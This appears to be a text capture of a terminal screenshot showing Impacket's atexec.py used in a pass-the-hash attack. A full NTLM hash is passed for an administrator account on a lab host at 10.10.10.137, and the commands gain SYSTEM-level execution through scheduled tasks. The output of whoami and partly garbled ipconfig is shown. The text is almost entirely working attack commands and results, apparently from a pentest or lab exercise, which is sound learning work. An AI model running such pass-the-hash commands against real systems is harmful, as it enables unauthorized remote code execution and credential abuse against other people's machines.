 桌面 — alphag0@MacBook Air — -zsh — 105×33
./macos_arm64_a... macos_arm64_admin -l 9999 -s H3rmesk1t ...
~/Desktop
❯ python3 atexec.py -hashes :96b26b0744352a9d91516132c3fe485d hack/administrator@10.10.10.137 whoami
Impacket v0.11.0 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \dbgMJRkq
[*] Running task \dbgMJRkq
[*] Deleting task \dbgMJRkq
[*] Attempting to read ADMIN$\Temp\dbgMJRkq.tmp
nt authority\system
❯ python3 atexec.py -hashes :96b26b0744352a9d91516132c3fe485d hack/administrator@10.10.10.137 ipconfig
Impacket v0.11.0 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \bPCEsmlZ
[*] Running task \bPCEsmlZ
[*] Deleting task \bPCEsmlZ
[*] Attempting to read ADMIN$\Temp\bPCEsmlZ.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute atexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::f893:cd7:9ed1:82b8%12
IPv4 . . . . . . . . . . . . : 10.10.10.137
��������  . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 10.10.10.2